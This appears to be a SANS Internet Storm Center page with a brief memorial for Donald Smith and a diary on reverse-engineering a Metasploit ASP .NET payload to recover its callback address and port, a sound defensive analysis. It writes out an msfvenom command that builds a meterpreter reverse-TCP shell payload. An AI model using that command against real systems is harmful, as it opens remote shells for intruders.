In Memory of Donald Smith

Don was part of the Internet Storm Center from day 1. His input shaped what we are doing, and his connections did help us reach out to many parts of this industry. Don could introduce you to people that mattered. People with "enable" access to routers. But he was also one that showed to his employer at the time that it makes financial sense to worry about security as an ISP. And that it is time and money well spend to invest in security and help customers clean up and secure their systems.
He will be missed. The Internet is a better place, thanks to him. May the hop limit of the ideas he injected into this and other networks never expire.
donald.smith# shutdown -h
Analyzing Metasploit ASP .NET Payloads
I recently helped a friend with the analysis of a Metasploit ASP .NET payload.
Such a payload is generated with msfvenom, like this:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=1.2.3.4 LPORT=12345 -f aspx

64-bit shellcode is generated to establish a reverse TCP shell. The hexadecimal byte array seen in the screenshot above is the shellcode.
This can be extracted with my tool base64dump.py. Although base64dump started out as a tool to scan for and decode BASE64 strings, it can handle many more encodings in later versions. The last version is able to directly extract the shellcode from the ASP .NET page (.aspx) with encoding zxc. zxc means: hexadecimal preceded by 0x (zx), and comma separated (c). Whitespace (including carriage-return and line-feed) is ignored when encoding zxc is used.
Here is the base64dump command:

And this is how to select the shellcode and produce a (partial) ascii/hex dump:

This dump is not very informative: what you want to know, is which IP address and port number this shellcode will connect to.
Would this have been 32-bit shellcode, the shellcode emulator (scdbg) would come in very handy to get the address & port.
Unfortunately, scdbg is 32-bit only. We will have to disassemble the code and reverse it ourselves.

There is a simple trick to find the address and port in this msfvenom payload: search for a register move (mov) of an 8-byte value ending with 0002:

You can grep for this too:

The first four bytes you see in this disassembly (0x04030201...) define the IPv4 address, little-endian:
.png)
And the 2 following bytes (...3930...) define the port, unsigned little-endian:

(I did the decoding with my tool format-bytes).
Remark that the representation in the disassembled code is little-endian, but if you look directly at the bytes of the shellcode, they are in big-endian (e.g. network) representation.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com


Comments